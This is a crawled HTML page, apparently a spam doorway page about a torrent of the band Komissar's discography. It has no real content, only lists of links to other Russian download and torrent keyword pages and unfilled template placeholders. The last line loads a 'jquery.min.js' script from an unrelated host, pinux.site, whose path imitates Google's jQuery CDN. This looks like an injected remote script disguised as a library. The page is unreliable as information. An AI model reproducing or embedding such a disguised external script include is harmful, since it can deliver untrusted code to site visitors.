

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-gruppa-komissar-diskografiya-torrent.html
body_size: 1792
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Группа комиссар дискография торрент - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Группа комиссар дискография торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-avdeev-knigi-skachat.html">Авдеев книги скачать</a></li>
                                <li><a href="vcjkl-skachat-malenkie-bombery-vozvraschayutsya-2.html">Скачать маленькие бомберы возвращаются 2</a></li>
                                <li><a href="vcjkl-simulyator-vora-skachat-na-pk.html">Симулятор вора скачать на пк</a></li>
                                <li><a href="vcjkl-robokop-serial-vse-serii-skachat.html">Робокоп сериал все серии скачать</a></li>
                                <li><a href="vcjkl-izobreteniya-leonardo-da-vinchi-skachat-knigu.html">Изобретения леонардо да винчи скачать книгу</a></li>
                                <li><a href="vcjkl-skachat-temy-gta-na-psp.html">Скачать темы гта на псп</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-gastroli-depesh-mod-v-rossii.html">Гастроли депеш мод в россии</a></li>
                                            <li><a href="vcjkl-mn-torrent.html">Мн торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prezentaciya-na-temu-tvorchestvo-shishkina.html">Презентация на тему творчество шишкина</a></li>
                                            <li><a href="vcjkl-mathcad-prime-3-0-skachat-torrentom.html">Mathcad prime 3 0 скачать торрентом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-zhurnal-zhenskiy-mir-vypusk-1.html">Журнал женский мир выпуск 1</a></li>
                                            <li><a href="vcjkl-ischeznuvshaya-skachat-filmy-cherez-torrent.html">Исчезнувшая скачать фильмы через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-subnautica-interaktivnaya-karta.html">Subnautica интерактивная карта</a></li>
                                            <li><a href="vcjkl-kniga-goda-2012-vybirayut-deti.html">Книга года 2012 выбирают дети</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
